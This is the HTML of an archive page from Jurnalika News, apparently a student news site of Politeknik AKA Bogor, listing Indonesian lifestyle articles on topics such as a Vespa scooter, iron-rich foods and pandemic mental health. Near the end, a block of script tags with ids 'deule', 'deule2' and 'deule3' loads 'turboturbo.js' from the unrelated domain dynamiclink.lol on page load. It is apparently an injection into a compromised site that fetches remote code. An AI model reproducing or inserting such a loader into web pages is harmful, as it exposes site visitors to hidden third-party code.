class="af-container-block-wrapper clearfix"><div id="primary" class="content-area"><main id="main" class="site-main"><header class="header-title-wrapper1"><h1 class="page-title">Artikel</h1><div class="archive-description"><p>Artikel membahas mengenai berbagai hal seperti hiburan terbaik, tempat wisata yang bisa dikunjungi, musik terbaru yang dirilis, dsb</p></div></header><div class="af-container-row aft-archive-wrapper clearfix archive-layout-grid"><article id="post-5451" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-5451 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-lifestyle category-hiburan category-recent-update category-saduran tag-jurnalika tag-jurnalikanews-2 tag-politeknik-aka-bogor tag-vespa tag-vespamatik"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2020/10/14/apa-sih-istimewanya-vespa-primavera-sean-wotherspoon-seharga-85-juta/">
<img width="713" height="475" src="https://www.jurnalikanews.com/wp-content/uploads/2020/10/nadia-2.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.jurnalikanews.com/wp-content/uploads/2020/10/nadia-2.jpg 750w, https://www.jurnalikanews.com/wp-content/uploads/2020/10/nadia-2-300x200.jpg 300w" sizes="(max-width: 713px) 100vw, 713px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/lifestyle/" alt="View all posts in Gaya Hidup">
Gaya Hidup
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/hiburan/" alt="View all posts in Hiburan">
Hiburan
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/saduran/" alt="View all posts in Saduran">
Saduran
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2020/10/14/apa-sih-istimewanya-vespa-primavera-sean-wotherspoon-seharga-85-juta/">Apa Sih Istimewanya Vespa Primavera Sean Wotherspoon Seharga 85 Juta?</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
5 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-5445" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-5445 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-lifestyle category-health category-recent-update category-saduran category-tips-trick tag-jurnalika tag-jurnalikanews-2 tag-politeknikakabogor-2"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2020/10/14/jenis-dan-manfaat-makanan-yang-mengandung-zat-besi-fe/">
<img width="636" height="475" src="https://www.jurnalikanews.com/wp-content/uploads/2020/10/indra.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" srcset="https://www.jurnalikanews.com/wp-content/uploads/2020/10/indra.jpg 700w, https://www.jurnalikanews.com/wp-content/uploads/2020/10/indra-300x224.jpg 300w" sizes="(max-width: 636px) 100vw, 636px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/lifestyle/" alt="View all posts in Gaya Hidup">
Gaya Hidup
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/health/" alt="View all posts in Kesehatan">
Kesehatan
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/saduran/" alt="View all posts in Saduran">
Saduran
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/tips-trick/" alt="View all posts in Tips &amp; Trick">
Tips &amp; Trick
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2020/10/14/jenis-dan-manfaat-makanan-yang-mengandung-zat-besi-fe/">Jenis dan Manfaat Makanan yang Mengandung Zat Besi (Fe)</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
5 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-5441" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-5441 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-lifestyle category-health category-recent-update tag-jurnalika tag-jurnalistik-politeknik-aka-bogor tag-kesehatan-mental"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2020/10/10/tips-menjaga-kesehatan-mental-saat-pandemi/">
<img width="700" height="475" src="https://www.jurnalikanews.com/wp-content/uploads/2020/10/despair-513529_1920.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" srcset="https://www.jurnalikanews.com/wp-content/uploads/2020/10/despair-513529_1920.jpg 1920w, https://www.jurnalikanews.com/wp-content/uploads/2020/10/despair-513529_1920-300x204.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2020/10/despair-513529_1920-1024x695.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2020/10/despair-513529_1920-768x521.jpg 768w, https://www.jurnalikanews.com/wp-content/uploads/2020/10/despair-513529_1920-1536x1042.jpg 1536w" sizes="(max-width: 700px) 100vw, 700px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/lifestyle/" alt="View all posts in Gaya Hidup">
Gaya Hidup
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/health/" alt="View all posts in Kesehatan">
Kesehatan
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2020/10/10/tips-menjaga-kesehatan-mental-saat-pandemi/">Tips Menjaga Kesehatan Mental Saat Pandemi</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
5 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-5418" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-5418 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-hiburan category-recent-update tag-jurnalika tag-jurnalikanews-2 tag-politeknik-aka-bogor"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2020/09/27/tren-musik-berikut-list-the-hot-100-chart-billboard-music-awards-bbma-2020/">
<img width="720" height="405" src="https://www.jurnalikanews.com/wp-content/uploads/2020/09/abd-1.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2020/09/abd-1.jpg 1209w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/abd-1-300x169.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/abd-1-1024x576.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/abd-1-768x432.jpg 768w" sizes="auto, (max-width: 720px) 100vw, 720px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/hiburan/" alt="View all posts in Hiburan">
Hiburan
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2020/09/27/tren-musik-berikut-list-the-hot-100-chart-billboard-music-awards-bbma-2020/">Tren Musik, Berikut List The Hot 100 Chart Billboard Music Awards (BBMA) 2020</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
5 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-5406" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-5406 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-lifestyle category-recent-update category-tips-trick tag-politeknik-aka-bogor"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2020/09/26/solusi-menghilangkan-rasa-bosan-pembelajaran-jarak-jauh-di-era-pandemi-covid-19/">
<img width="720" height="438" src="https://www.jurnalikanews.com/wp-content/uploads/2020/09/aeffvrra.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2020/09/aeffvrra.jpg 1075w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/aeffvrra-300x183.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/aeffvrra-1024x623.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/aeffvrra-768x467.jpg 768w" sizes="auto, (max-width: 720px) 100vw, 720px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/lifestyle/" alt="View all posts in Gaya Hidup">
Gaya Hidup
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/tips-trick/" alt="View all posts in Tips &amp; Trick">
Tips &amp; Trick
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2020/09/26/solusi-menghilangkan-rasa-bosan-pembelajaran-jarak-jauh-di-era-pandemi-covid-19/">Solusi Menghilangkan Rasa Bosan Pembelajaran Jarak Jauh di Era Pandemi Covid-19</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
5 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-5400" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-5400 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-kuliner category-recent-update tag-jurnalika tag-jurnalika-news tag-politeknik-aka-bogor"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2020/09/26/olahan-ketan-kekinian-yang-wajib-dicoba/">
<img width="476" height="170" src="https://www.jurnalikanews.com/wp-content/uploads/2020/09/abcdhsll-e1601106351890.png" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2020/09/abcdhsll-e1601106351890.png 476w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/abcdhsll-e1601106351890-300x107.png 300w" sizes="auto, (max-width: 476px) 100vw, 476px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/kuliner/" alt="View all posts in Kuliner">
Kuliner
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2020/09/26/olahan-ketan-kekinian-yang-wajib-dicoba/">Olahan Ketan Kekinian yang Wajib Dicoba</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
5 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-5386" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-5386 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-kuliner category-recent-update tag-jurnalika tag-jurnalikanews-2 tag-politeknik-aka-bogor"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2020/09/26/serupa-tapi-tak-sama-jalangkote-makanan-khas-makassar/">
<img width="275" height="183" src="https://www.jurnalikanews.com/wp-content/uploads/2020/09/aXVSX.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/kuliner/" alt="View all posts in Kuliner">
Kuliner
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2020/09/26/serupa-tapi-tak-sama-jalangkote-makanan-khas-makassar/">Serupa Tapi Tak Sama, Jalangkote Makanan Khas Makassar</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
5 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-5374" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-5374 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-inspirasi category-recent-update category-tips-trick tag-politeknik-aka-bogor"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2020/09/21/bosan-saat-kuliah-online-ini-tips-untuk-mengatasinya/">
<img width="600" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/09/bosen.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2020/09/bosen.jpg 600w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/bosen-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/inspirasi/" alt="View all posts in Inspirasi">
Inspirasi
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/tips-trick/" alt="View all posts in Tips &amp; Trick">
Tips &amp; Trick
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2020/09/21/bosan-saat-kuliah-online-ini-tips-untuk-mengatasinya/">Bosan Saat Kuliah Online? Ini Tips Untuk Mengatasinya</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
5 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-5360" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-5360 post type-post status-publish format-standard hentry category-artikel category-lifestyle category-inspirasi category-recent-update category-tips-trick tag-jurnalika tag-jurnalikanews-2 tag-politeknik-aka-bogor"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2020/09/21/dekorasi-kamar-aesthetic-dengan-low-budget-bisakah/">
</a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/lifestyle/" alt="View all posts in Gaya Hidup">
Gaya Hidup
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/inspirasi/" alt="View all posts in Inspirasi">
Inspirasi
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/tips-trick/" alt="View all posts in Tips &amp; Trick">
Tips &amp; Trick
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2020/09/21/dekorasi-kamar-aesthetic-dengan-low-budget-bisakah/">Dekorasi Kamar Aesthetic Dengan Low Budget, Bisakah?</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
5 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-5310" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-5310 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-lifestyle category-inspirasi tag-artikel tag-jurnalika tag-jurnalikanews-2 tag-pendidikan-karakter tag-politeknik-aka-bogor"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2020/09/14/apakah-pendidikan-karakter-untuk-anak-usia-dini-sangat-penting/">
<img width="633" height="475" src="https://www.jurnalikanews.com/wp-content/uploads/2020/09/artikel-santos-1.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="Pendidikan karakter" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2020/09/artikel-santos-1.jpg 1280w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/artikel-santos-1-300x225.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/artikel-santos-1-1024x768.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2020/09/artikel-santos-1-768x576.jpg 768w" sizes="auto, (max-width: 633px) 100vw, 633px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/lifestyle/" alt="View all posts in Gaya Hidup">
Gaya Hidup
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/inspirasi/" alt="View all posts in Inspirasi">
Inspirasi
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2020/09/14/apakah-pendidikan-karakter-untuk-anak-usia-dini-sangat-penting/">Apakah Pendidikan Karakter untuk Anak Usia Dini Sangat Penting ?</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
5 tahun ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article></div><div class="col-1"><div class="newsium-pagination"><nav class="navigation pagination" aria-label="Paginasi pos"><h2 class="screen-reader-text">Paginasi pos</h2><div class="nav-links"><a class="prev page-numbers" href="https://www.jurnalikanews.com/category/artikel/page/46/">Previous</a>
<a class="page-numbers" href="https://www.jurnalikanews.com/category/artikel/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.jurnalikanews.com/category/artikel/page/44/">44</a>
<a class="page-numbers" href="https://www.jurnalikanews.com/category/artikel/page/45/">45</a>
<a class="page-numbers" href="https://www.jurnalikanews.com/category/artikel/page/46/">46</a>
<span aria-current="page" class="page-numbers current">47</span>
<a class="page-numbers" href="https://www.jurnalikanews.com/category/artikel/page/48/">48</a>
<a class="page-numbers" href="https://www.jurnalikanews.com/category/artikel/page/49/">49</a>
<a class="page-numbers" href="https://www.jurnalikanews.com/category/artikel/page/50/">50</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.jurnalikanews.com/category/artikel/page/63/">63</a>
<a class="next page-numbers" href="https://www.jurnalikanews.com/category/artikel/page/48/">Next</a></div></nav></div></div></main></div><div id="secondary" class="sidebar-area sidebar-sticky-bottom"><div class="theiaStickySidebar"><aside class="widget-area color-pad"><div id="post_views_counter_list_widget-6" class="widget newsium-widget widget_post_views_counter_list_widget"><h2 class="widget-title widget-title-1"><span>Most Viewed Posts</span></h2><ul><li><span class="post-thumbnail"><img width="300" height="259" src="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31-150x130.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2021/07/27/mengenal-bontot-makanan-khas-rengasdengklok-karawang/">Mengenal Bontot, Makanan Khas Rengasdengklok-Karawang</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="1040" height="780" src="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg 1040w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-300x225.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-1024x768.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-768x576.jpg 768w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-720x540.jpg 720w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-928x696.jpg 928w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2019/12/12/resmi-ini-nama-dan-lambang-angkatan-ke-60-politeknik-aka-bogor/">Resmi! Ini Nama dan Lambang Angkatan ke- 60 Politeknik AKA Bogor</a> <span class="author">(Jurnalika)</span></li><li><a class="post-title" href="https://www.jurnalikanews.com/2018/12/15/alter-ego-atau-kepribadian-ganda/">ALTER EGO ATAU KEPRIBADIAN GANDA?</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/02/presma-imaka-2020-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/02/08/pelantikan-presma-wapresma/">Pelantikan Presiden dan Wakil Presiden Mahasiswa IMAKA 2020/2021, “Percuma kalian datang di pelantikan kami…”</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/03/bem-imaka-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/03/21/ini-nama-dan-logo-kabinet-bem-imaka-2020-2021/">Ini Nama dan Logo Kabinet BEM IMAKA 2020/2021!</a> <span class="author">(Jurnalika)</span></li></ul></div></aside></div></div></div></div><footer class="site-footer"><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad">
Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
<a href="https://afthemes.com/products/newsium">Newsium</a> by AF themes.</div></div></div></div></footer></div>
<a id="scroll-up" class="secondary-color">
<i class="fa fa-angle-up"></i>
</a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule"></script><script src="[data-uri]" defer></script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js" defer data-deferred="1"></script><script id="deule3" src="[data-uri]" defer></script><script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/67f1d361a6d21435b3b38e3da359a3c5.js?ver=59664" id="newsium-navigation-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/cc8a41dcf7f7caaac8904445c980ad59.js?ver=ea167" id="newsium-skip-link-focus-fix-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/6ea3569a09fd27336d53a19d13b870e1.js?ver=5e645" id="slick-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/2a06c8c8e847f890a93b77bfeeb1b29b.js?ver=5a3b4" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1c56310980eb6f386c7e1989e372fdf4.js?ver=db8e3" id="sidr-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/4329640e837b7629ed1a1f192cab2074.js?ver=42abe" id="magnific-popup-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/26a7f96f60428e43073f7c9c3fb1c33b.js?ver=3bf0c" id="matchheight-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" 